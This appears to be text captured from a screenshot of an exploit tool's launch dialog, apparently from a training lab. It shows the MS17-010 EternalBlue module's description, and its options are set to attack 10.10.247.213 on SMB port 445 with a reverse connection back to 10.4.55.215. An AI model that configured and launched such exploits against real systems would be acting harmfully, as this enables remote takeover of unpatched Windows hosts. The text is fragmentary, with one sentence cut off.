 Attack 10.10.247.213
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers.
There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with
mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to
Option Value
LHOST 10.4.55.215
LPORT 21323
RHOSTS + 10.10.247.213
RPORT 445
SMBDomain
SMBPass +
SMBUser +
VERIFY_ARCH 1
VERIFY_TARGET 1
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch